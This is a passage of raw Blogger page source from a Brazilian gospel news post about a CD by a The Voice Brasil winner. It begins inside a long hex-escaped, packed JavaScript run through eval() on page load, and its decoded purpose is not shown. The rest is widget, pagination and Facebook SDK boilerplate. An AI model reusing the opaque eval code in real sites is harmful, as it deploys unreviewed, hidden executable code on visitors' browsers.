78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hDmkVxDQUFry2p9MgEcsHlct94w:1768705427387';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/5126520272623891444/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5126520272623891444', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s72-c/7384_1053111328081730_6645321828365945575_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg', 'pageName': 'Voc\xea Adora lan\xe7a CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015', 'pageTitle': 'News Gospel: Voc\xea Adora lan\xe7a CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Voc\xea Adora lan\xe7a CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015', 'description': 'Para quem n\xe3o\xa0 sabe o ganhador do The Voice Brasil, Renato Viana, j\xe1 teve contrato com a Som Livre - Voc\xea Adora, e\xa0 j\xe1 lan\xe7ou em sua\xa0carreir...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg', 'url': 'https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5126520272623891444}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
